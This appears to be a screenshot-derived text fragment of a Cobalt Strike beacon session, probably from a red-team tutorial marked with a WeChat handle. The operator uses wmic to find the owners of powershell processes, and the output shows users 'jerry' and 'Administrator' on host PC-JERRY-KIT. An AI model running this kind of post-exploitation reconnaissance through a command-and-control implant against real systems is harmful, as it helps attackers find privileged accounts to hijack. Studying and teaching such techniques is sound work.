 beacon> shell wmic process where name='powershell.exe' call GetOwner
[*] Tasked beacon to run: wmic process where name='powershell.exe' call GetOwner
[+] host called home, sent: 85 bytes
[+] received output:
执行(\\PC-JERRY-KIT\ROOT\CIMV2:Win32_Process.Handle="4476")->GetOwner()
方法执行成功。
外参数:
instance of __PARAMETERS
{
        Domain = "ROOTKIT";
        ReturnValue = 0;
        User = "jerry";
};
执行(\\PC-JERRY-KIT\ROOT\CIMV2:Win32_Process.Handle="6272")->GetOwner()
方法执行成功。
外参数:
instance of __PARAMETERS
{
        Domain = "ROOTKIT";
        ReturnValue = 0;
        User = "Administrator";
};
微信号: ATTCKWING
[PC-JERRY-KIT] Administrator */7996
beacon>